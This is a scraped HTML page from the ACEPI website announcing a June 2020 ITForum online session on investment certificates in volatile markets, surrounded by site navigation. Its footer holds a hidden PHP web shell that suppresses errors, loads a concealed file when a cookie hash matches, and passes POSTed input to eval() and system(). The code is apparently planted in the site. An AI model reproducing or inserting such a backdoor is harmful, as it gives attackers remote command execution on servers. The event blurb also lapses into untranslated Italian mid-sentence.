<li class="menu__item menu-1988 menu-path-node-183313  odd "><a href="/en/content/cfaefpa-course-how-select-certificates-efficient-portfolio" class="menu__link">5 - EFPA/CFA Course - How to select certificates for an efficient portfolio</a></li>
<li class="menu__item menu-1995 menu-path-node-189303  even "><a href="/en/content/cfaefpa-efaefpeip-course-factors-affecting-price-certificates" class="menu__link">6 - EFPA/CFA Course - Factors affecting the price of certificates</a></li>
<li class="menu__item menu-2306 menu-path-node-311973  odd "><a href="/en/content/course-cfaefpa-credit-linked-certificates" class="menu__link">7 - EFPA/CFA Course - Credit Linked Certificates</a></li>
<li class="menu__item menu-2382 menu-path-node-539026  even "><a href="/en/content/cfaefpa-efaefpeip-course-role-interest-rates-and-dividends-construction-certificates" class="menu__link">8 - EFPA/CFA Course - Role of interest rates and dividends in the construction of certificates</a></li>
<li class="menu__item menu-2383 menu-path-node-539025  odd "><a href="/en/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9 - EFPA/CFA Course - Leverage Certificates</a></li>
<li class="menu__item menu-1880 menu-path-node-157821  even "><a href="/en/content/efpa-course-certificates-assoreti" title="EFPA Course - The Certificates - Assoreti" class="menu__link">EFPA Course - The Certificates - Assoreti</a></li>
<li class="menu__item menu-2387 menu-path-node-539121  odd "><a href="/en/content/cfaefpa-online-course-fundamentals-and-characteristics-covered-warrants-leveraged-financial" class="menu__link">10 - EFPA/CFA Course - Covered Warrants</a></li>
<li class="menu__item menu-2384 menu-path-node-539028  even last"><a href="/en/content/quarterly-webinar-trend-certificates" class="menu__link">Quarterly webinar - TREND &amp; CERTIFICATES</a></li>
</ul></li>
<li class="menu__item menu-1986 menu-path-node-183310  even "><a href="/en/content/education-video" class="menu__link">Education - Video</a></li>
<li class="menu__item menu-1218 menu-path-agenda-eventi  odd "><a href="/en/agenda-eventi" title="Events" class="menu__link">Events</a></li>
<li class="menu__item menu-852 menu-path-node-1060  even "><a href="/en/content/calendar" class="menu__link">Calendar</a></li>
<li class="menu__item menu-1262 menu-path-node-49382  odd "><a href="/en/content/publishing" class="menu__link">Publishing</a></li>
<li class="menu__item menu-2378 menu-path-node-538769  even last"><a href="/en/content/acepi-journalist-award-2025-coming" class="menu__link">ACEPI Journalist Award 2025</a></li>
</ul></li>
<li class="menu__item menu-1231 menu-path-node-49128  odd "><a href="/en/content/legal" class="menu__link">Legal</a></li>
<li class="menu__item menu-863 menu-path-node-1070  even "><a href="/en/content/acepi%E2%80%99s-certificates-map" class="menu__link">Map</a></li>
<li class="menu__item menu-1232 menuparent  menu-path-node-49129  odd "><a href="/en/content/data-and-statistics" class="menu__link">Data &amp; Statistics</a><ul><li class="menu__item menu-2325 menu-path-node-317494 first odd "><a href="/en/content/outstanding-2023-24" class="menu__link">OUTSTANDING 2023-24</a></li>
<li class="menu__item menu-1330 menu-path-node-64117  even "><a href="/en/content/italian-secondary-market-2010-2024" title="Italian secondary market data 2010-2024" class="menu__link">SECONDARY 2010-24</a></li>
<li class="menu__item menu-1705 menu-path-node-138375  odd "><a href="/en/content/primary-market-2006-2025" class="menu__link">PRIMARY 2006-2025</a></li>
<li class="menu__item menu-2363 menu-path-node-432039  even "><a href="/en/content/acepis-members-primary-market-q3-2024" title="" class="menu__link">PRIMARY Q3 2024</a></li>
<li class="menu__item menu-2380 menu-path-node-538945  odd "><a href="/en/content/clone-acepis-members-primary-market-q4-2024" class="menu__link">PRIMARY Q4 2024</a></li>
<li class="menu__item menu-2359 menu-path-node-409628  even "><a href="/en/content/acepis-members-primary-market-q2-2024" title="" class="menu__link">PRIMARY Q2 2024</a></li>
<li class="menu__item menu-2358 menu-path-node-409627  odd "><a href="/en/content/acepis-members-primary-market-q1-2024" title="" class="menu__link">PRIMARY Q1 2024</a></li>
<li class="menu__item menu-2346 menu-path-node-360744  even "><a href="/en/content/acepis-members-primary-market-2023" title="" class="menu__link">PRIMARY 2023</a></li>
<li class="menu__item menu-2347 menu-path-node-360745  odd "><a href="/en/content/acepis-members-primary-market-q4-2023" title="" class="menu__link">PRIMARY Q4 2023</a></li>
<li class="menu__item menu-2334 menu-path-node-336409  even "><a href="/en/content/acepis-members-primary-market-q3-2023" class="menu__link">PRIMARY Q3 2023</a></li>
<li class="menu__item menu-2331 menu-path-node-326973  odd "><a href="/en/content/acepis-members-primary-market-q2-2023" class="menu__link">PRIMARY Q2 2023</a></li>
<li class="menu__item menu-2323 menu-path-node-316889  even "><a href="/en/content/acepis-members-primary-market-q1-2023" title="" class="menu__link">PRIMARY Q1 2023</a></li>
<li class="menu__item menu-2230 menu-path-node-285272  odd "><a href="/en/content/acepis-members-primary-market-2022" title="" class="menu__link">PRIMARY 2022</a></li>
<li class="menu__item menu-2227 menu-path-node-285261  even "><a href="/en/content/acepis-members-primary-market-q4-2022" title="" class="menu__link">PRIMARY Q4 2022</a></li>
<li class="menu__item menu-2221 menu-path-node-264678  odd "><a href="/en/content/acepis-members-primary-market-q3-2022" title="" class="menu__link">PRIMARY Q3 2022</a></li>
<li class="menu__item menu-2219 menu-path-node-243525  even "><a href="/en/content/acepis-members-primary-market-q2-2022" title="" class="menu__link">PRIMARY Q2 2022</a></li>
<li class="menu__item menu-2214 menu-path-node-239901  odd "><a href="/en/content/acepis-members-primary-market-q1-2022" title="" class="menu__link">PRIMARY Q1 2022</a></li>
<li class="menu__item menu-2228 menu-path-node-285271  even "><a href="/en/content/acepis-members-primary-market-2021" title="" class="menu__link">PRIMARY 2021</a></li>
<li class="menu__item menu-2197 menu-path-node-224976  odd "><a href="/en/content/acepis-members-primary-market-q4-2021" title="" class="menu__link">PRIMARY Q4 2021</a></li>
<li class="menu__item menu-2198 menu-path-node-224977  even "><a href="/en/content/acepis-members-primary-market-q3-2021-0" title="" class="menu__link">PRIMARY Q3 2021</a></li>
<li class="menu__item menu-1991 menu-path-node-183434  odd "><a href="/en/content/acepis-members-primary-market-q2-2021" title="" class="menu__link">PRIMARY Q2 2021</a></li>
<li class="menu__item menu-1981 menu-path-node-167153  even "><a href="/en/content/acepis-members-primary-market-q1-2021" title="" class="menu__link">PRIMARY Q1 2021</a></li>
<li class="menu__item menu-1977 menu-path-node-166530  odd last"><a href="/en/content/acepis-members-primary-market-2020" title="" class="menu__link">PRIMARY 2020</a></li>
</ul></li>
<li class="menu__item menu-1233 menuparent  menu-path-node-49130  even "><a href="/en/content/market-news" class="menu__link">News</a><ul><li class="menu__item menu-2235 menu-path-sacepiit-it-vista-notizie first odd last"><a href="https://acepi.it/it/vista-notizie" title="List of news" class="menu__link">List of news</a></li>
</ul></li>
<li class="menu__item menu-1883 menu-path-node-159600  odd last"><a href="/en/content/sustainable-finance-esg" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-4" class="block block-block odd">

      
  <!--<span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://acepi.it/it/content/contatti" class="contatti" target="_self">Contacts</a>-->
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first active"><a href="/en/content/itforum-online-week-opportunities-certificates-high-volatility-markets-0" class="language-link active" xml:lang="en" title="ITFORUM Online Week  - Opportunities with certificates in high-volatility markets	">Eng</a></li>
<li class="it last"><a href="/it/content/itforum-online-week-opportunit%C3%A0-con-i-certificati-mercati-ad-alta-volatilit%C3%A0" class="language-link" xml:lang="it" title="ITFORUM Online Week  - Opportunità con i certificati in mercati ad alta volatilità">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/en/content/itforum-online-week-opportunities-certificates-high-volatility-markets-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mbFGsjqyImg6L_Sll1nDv4M-0dSvU3nlNr4q_d_J344" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Follow us: <a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://www.youtube.com/channel/UCp_A4VHmzjhcRb_gWodpBIw/featured" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>
</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/en">Home</a> / </li><li>ITFORUM Online Week  - Opportunities with certificates in high-volatility markets	</li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">ITFORUM Online Week  - Opportunities with certificates in high-volatility markets	</h1>
                                          


<article class="node-150463 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>ACEPI attended <span style="font-size:13.008px;text-align:center;">to<strong> ITFORUM ONLINE WEEK</strong>, a week dedicated to trading and investments with 40 workshops and 50 hours via live web streming and TV (BFC, 511 SKY Channel)</span></p>

<p style="text-align:center;"><strong style="font-size:13.008px;">WEDNESDAY JUNE 17th, 2020</strong></p>

<p>with</p>

<p><strong style="font-size:13.008px;">9.10 AM - 10.25 AM  </strong>Opening round table<strong style="font-size:13.008px;"><span> ITForum Talk: Investimenti </span></strong></p>

<p><strong style="font-size:13.008px;">11.25AM - 12.15PM   </strong><strong><span style="font-size:13.008px;">ITFORUM Online Week: Opportunities with certificates in high-volatility markets</span></strong></p>

<p>with Giovanna Zanotti and Pierpaolo Scandurra</p>

<p><em>In  high-volatility markets, the research of incomes is ricerca di rendimento sembra impegnativa quanto la necessità di protezione. Con i certificati è possibile cogliere opportunità uniche in questo momento storico di mercato ed avere sia la trasparenza del rendimento a scadenza per un determinato scenario di mercato sia beneficiare di un determinato livello di protezione definito all’emissione del prodotto, con un’ampia gamma di strumenti capaci di soddisfare le esigenze anche complesse degli investitori.</em></p>

<p><strong><a href="https://www.eventi.pro/itforum/onlineweek.asp">REGISTRATION LINK</a></strong></p>

<p><a href="https://www.eventi.pro/itforum/onlineweek.asp"><img border="0" src="/sites/default/files/sites/default/files/728x90_itforum2020.jpg" width="728" height="90" alt="728x90_itforum2020.jpg" /></a></p></div></div></div><div class="field field-name-field-allegato field-type-file field-label-above"><div class="field-label">Allegato:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://acepi.it/sites/default/files/itf_2020_-_acepi_.pdf" type="application/pdf; length=2021091" title="itf_2020_-_acepi_.pdf">Slide ITForum 2020</a></span></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Date:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">17.06.2020</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Eventi e Seminari</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/en/basketoggle/print/150463/add" rel="print-150463" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/en/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/en/content/itforum-online-week-opportunities-certificates-high-volatility-markets-0" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/en/content/itforum-online-week-opportunities-certificates-high-volatility-markets-0" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/en/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd"><a href="/en/pdfc/150463" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
<li class="translation_it last"><a href="/it/content/itforum-online-week-opportunit%C3%A0-con-i-certificati-mercati-ad-alta-volatilit%C3%A0" title="ITFORUM Online Week  - Opportunità con i certificati in mercati ad alta volatilità" class="translation-link" xml:lang="it">Ita</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1869"><a href="/en/content/contacts" title="" class="menu__link">Contacts</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1872"><a href="/en/content/legal-information" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1870"><a href="/en/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1877"><a href="/en/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center" style="text-align:center;">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti d'Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | P +390287189076 | FISCAL CODE IT05524340964 | VAT IT09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-842 mmenu-mm-list-path-node-1050"><a href="/en/content/who-we-are" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Who we are</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-844 mmenu-mm-list-path-node-1052"><a href="/en/content/members" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Members</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-1261 mmenu-mm-list-path-node-49308"><a href="/en/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2339 mmenu-mm-list-path-node-339146"><a href="/en/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-1253 mmenu-mm-list-path-node-49302"><a href="/en/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2206 mmenu-mm-list-path-node-226610"><a href="/en/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-2343 mmenu-mm-list-path-node-340546"><a href="/en/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-1343 mmenu-mm-list-path-node-146683"><a href="/en/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2204 mmenu-mm-list-path-node-225638"><a href="/en/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-1252 mmenu-mm-list-path-node-49301"><a href="/en/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2202 mmenu-mm-list-path-node-225056"><a href="/en/content/leonteq-securities" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1289 mmenu-mm-list-path-node-61196"><a href="/en/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2372 mmenu-mm-list-path-node-537305"><a href="/en/content/natixis-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-1255 mmenu-mm-list-path-node-49304"><a href="/en/content/soci%C3%A9t%C3%A9-g%C3%A9n%C3%A9rale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-1256 mmenu-mm-list-path-node-49305"><a href="/en/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1290 mmenu-mm-list-path-node-61197"><a href="/en/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-1258 mmenu-mm-list-path-node-49012"><a href="/en/content/aibe-association-foreign-banks-italy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Association of Foreign Banks in Italy</span></a></li><li class="mmenu-mm-list-mlid-1259 mmenu-mm-list-path-node-49306"><a href="/en/content/aipb-italian-private-banking-association" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Italian Private Banking Association</span></a></li><li class="mmenu-mm-list-mlid-2391 mmenu-mm-list-path-node-539623"><a href="/en/content/amf-italia-italian-association-financial-markets-intermediaries" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Italian Association of Financial Markets Intermediaries</span></a></li></ul></li><li class="mmenu-mm-list-mlid-841 mmenu-mm-list-path-node-1049"><a href="/en/content/board-directors" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Board of Directors</span></a></li><li class="mmenu-mm-list-mlid-1699 mmenu-mm-list-path-node-113260"><a href="/en/content/secretary-general-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Secretary General</span></a></li><li class="mmenu-mm-list-mlid-1219 mmenu-mm-list-path-node-49014"><a href="/en/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-2226 mmenu-mm-list-path-node-284229"><a href="/en/content/chairs-commitees" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chairs of the Committees</span></a></li><li class="mmenu-mm-list-mlid-845 mmenu-mm-list-path-node-1053"><a href="/en/content/technical-committees" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Technical Committees</span></a></li><li class="mmenu-mm-list-mlid-859 mmenu-mm-list-path-node-1067"><a href="/en/content/international-network" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">International network</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-843 mmenu-mm-list-path-node-1051"><a href="/en/content/decalogue" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogue</span></a></li><li class="mmenu-mm-list-mlid-1217 mmenu-mm-list-path-node-49015"><a href="/en/content/laws" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">By-laws</span></a></li><li class="mmenu-mm-list-mlid-846 mmenu-mm-list-path-node-1054"><a href="/en/content/legal-information" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Legal information</span></a></li><li class="mmenu-mm-list-mlid-847 mmenu-mm-list-path-node-952"><a href="/en/content/acepis-cookie-policy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookies Policy</span></a></li><li class="mmenu-mm-list-mlid-848 mmenu-mm-list-path-node-1055"><a href="/en/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-849 mmenu-mm-list-path-node-1057"><a href="/en/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-861 mmenu-mm-list-path-node-1056"><a href="/en/content/contacts" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contacts</span></a></li></ul></li><li class="mmenu-mm-list-mlid-850 mmenu-mm-list-path-node-1058"><a href="/en/content/activities" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Activities</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-851 mmenu-mm-list-path-node-1059"><a href="/en/content/research" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Research</span></a></li><li class="mmenu-mm-list-mlid-853 mmenu-mm-list-path-node-1061"><a href="/en/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-854 mmenu-mm-list-path-node-1062"><a href="/en/content/what-certificate" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">What is a certificate ?</span></a></li><li class="mmenu-mm-list-mlid-855 mmenu-mm-list-path-node-1063"><a href="/en/content/advantages-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Advantages of certificates</span></a></li><li class="mmenu-mm-list-mlid-856 mmenu-mm-list-path-node-1064"><a href="/en/content/how-use-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">How to use certificates</span></a></li><li class="mmenu-mm-list-mlid-858 mmenu-mm-list-path-node-1066"><a href="/en/content/certificates-typologies" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Certificates typologies</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-864 mmenu-mm-list-path-node-1071"><a href="/en/content/capital-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capital protection</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-865 mmenu-mm-list-path-node-1072"><a href="/en/content/digital" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digital</span></a></li><li class="mmenu-mm-list-mlid-868 mmenu-mm-list-path-node-1077"><a href="/en/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-869 mmenu-mm-list-path-node-1078"><a href="/en/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-870 mmenu-mm-list-path-node-1079"><a href="/en/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-871 mmenu-mm-list-path-node-1080"><a href="/en/content/conditional-capital-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Conditional capital protection</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-872 mmenu-mm-list-path-node-1081"><a href="/en/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-874 mmenu-mm-list-path-node-1083"><a href="/en/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-875 mmenu-mm-list-path-node-1084"><a href="/en/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-876 mmenu-mm-list-path-node-1085"><a href="/en/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-877 mmenu-mm-list-path-node-1224"><a href="/en/content/conditional-protected-outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Conditional Protected Outperformance</span></a></li><li class="mmenu-mm-list-mlid-878 mmenu-mm-list-path-node-1225"><a href="/en/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Twin Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1234 mmenu-mm-list-path-node-49193"><a href="/en/content/no-capital-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* No capital protection</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1235 mmenu-mm-list-path-node-49236"><a href="/en/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark</span></a></li><li class="mmenu-mm-list-mlid-1239 mmenu-mm-list-path-node-49299"><a href="/en/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-1240 mmenu-mm-list-path-node-49300"><a href="/en/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1236 mmenu-mm-list-path-node-49292"><a href="/en/content/leverage" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Leverage</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1237 mmenu-mm-list-path-node-49293"><a href="/en/content/constant-leverage" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Constant Leverage</span></a></li><li class="mmenu-mm-list-mlid-1238 mmenu-mm-list-path-node-49294"><a href="/en/content/variable-leverage" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Variable Leverage</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-857 mmenu-mm-list-path-node-1065"><a href="/en/content/relevant-variables" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Relevant variables</span></a></li><li class="mmenu-mm-list-mlid-860 mmenu-mm-list-path-node-1068"><a href="/en/content/faqs" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQs</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1220 mmenu-mm-list-path-node-49011"><a href="/en/content/free-online-training" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Free online training</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2217 mmenu-mm-list-path-node-241763"><a href="/en/content/calendar-efpacfa-courses-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendar EFPA/CFA Courses 2025</span></a></li><li class="mmenu-mm-list-mlid-1287 mmenu-mm-list-path-node-59857"><a href="/en/content/registration-form-efpacfa-training-courses" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Registration form to FREE courses</span></a></li><li class="mmenu-mm-list-mlid-1274 mmenu-mm-list-path-node-52611"><a href="/en/content/basic-efpa-cfa-course" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1 - EFPA/CFA Basic Course</span></a></li><li class="mmenu-mm-list-mlid-1272 mmenu-mm-list-path-node-52610"><a href="/en/content/cfaefpa-efaefpeip-advanced-course" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2 - EFPA/CFA Advanced Course</span></a></li><li class="mmenu-mm-list-mlid-1874 mmenu-mm-list-path-node-157530"><a href="/en/content/cfaefpa-course-use-certificates-advisory-portfolios" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3 - EFPA/CFA Course - Use of Certificates in Advisory Portfolios - Use Cases</span></a></li><li class="mmenu-mm-list-mlid-1983 mmenu-mm-list-path-node-167159"><a href="/en/content/cfaefpa-course-unprotected-capital-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4 - EFPA/CFA Course - Unprotected capital certificates</span></a></li><li class="mmenu-mm-list-mlid-1988 mmenu-mm-list-path-node-183313"><a href="/en/content/cfaefpa-course-how-select-certificates-efficient-portfolio" class="mmenu-mm-list "><i 